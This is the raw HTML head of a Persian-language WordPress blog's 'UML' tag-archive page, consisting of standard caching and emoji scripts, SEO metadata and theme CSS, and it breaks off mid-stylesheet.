

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/tag/uml/
body_size: 35144
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>بایگانی‌های UML | وبلاگ فرهاد یزدی</title>
	<link rel="canonical" href="https://farhadyazdi.com/tag/uml/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های UML | وبلاگ فرهاد یزدی" />
	<meta property="og:url" content="https://farhadyazdi.com/tag/uml/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farhadyazdi.com/tag/uml/","url":"https://farhadyazdi.com/tag/uml/","name":"بایگانی‌های UML | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"breadcrumb":{"@id":"https://farhadyazdi.com/tag/uml/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/tag/uml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"UML"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; UML خوراک برچسب" href="https://farhadyazdi.com/tag/uml/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 